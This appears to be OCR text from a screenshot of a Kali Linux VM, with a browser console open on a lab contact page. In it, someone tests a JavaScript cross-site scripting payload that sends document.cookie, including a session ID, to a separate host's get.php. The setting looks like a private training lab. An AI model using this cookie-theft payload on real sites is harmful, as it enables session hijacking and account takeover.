 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Contacts - Mozilla Firefox /tmp/mozilla_kali0/confi... 12:06 AM
Contacts - Mozilla Firefox
Nessus Essentials / Folde Contacts Problem loading page http://192.168.99.10/contac 192.168.99.11/jar.txt
192.168.99.10/contact.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Uncaught ReferenceError: new_image is not defined debugger eval code:1:9
<anonymous> debugger eval code:1
[Learn More]
var i = new image();
i.src = "http://192.168.99.1/get.php?q="+document.cookie;
Uncaught ReferenceError: image is not defined debugger eval code:1:9
<anonymous> debugger eval code:1
[Learn More]
var i = new Image();
i.src = "http://192.168.99.1/get.php?q="+document.cookie;
"http://192.168.99.1/get.php?q=PHPSESSID=ujgbc7qdj19407r9ecdlmalhq4"
var i = new Image();
i.src = "http://192.168.99.1/get.php?"+document.cookie;
"http://192.168.99.1/get.php?PHPSESSID=ujgbc7qdj19407r9ecdlmalhq4"
var i = new Image();
i.src = "http://192.168.99.11/get.php?"+document.cookie;
"http://192.168.99.11/get.php?PHPSESSID=ujgbc7qdj19407r9ecdlmalhq4"
Right Ctrl
Type here to search 32°C Light rain ENG 12:06 PM
8/8/2021 2